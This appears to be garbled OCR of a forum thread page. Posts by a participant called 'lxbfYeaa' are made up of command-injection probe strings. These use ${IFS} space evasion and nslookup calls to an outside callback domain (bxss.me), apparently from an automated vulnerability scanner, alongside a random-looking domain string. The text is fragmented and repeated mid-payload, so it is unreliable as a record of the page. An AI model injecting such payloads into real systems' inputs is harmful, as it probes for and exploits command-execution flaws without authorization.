
&(nslookup${IFS}-
q${IFS}cname${IFS}hitgiqfkrxfyq3a3f5.bxss.me||c
lxbfYeaa
(nslookup${IFS}-
Participant
q${IFS}cname${IFS}hitgiqfkrxfyq3a3f
May 15, 2025 at 9:29 pm
#2584
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jp
lxbfYeaa
Participant
You must be logged in to reply to this topic.